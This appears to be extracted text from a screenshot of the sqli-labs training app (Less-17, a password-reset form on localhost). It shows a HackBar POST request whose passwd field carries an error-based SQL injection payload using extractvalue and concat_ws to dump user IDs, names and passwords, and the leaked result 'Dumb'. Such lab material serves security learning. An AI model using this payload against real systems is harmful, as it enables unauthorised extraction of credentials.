 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '+1:Dumb:1+'
SUCCESSFULLY
试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and extractvalue(1,concat(0x2b,(select * from (select
concat_ws(':',id,username,password) from users limit 0,1) test),0x2b))#&submit=Submit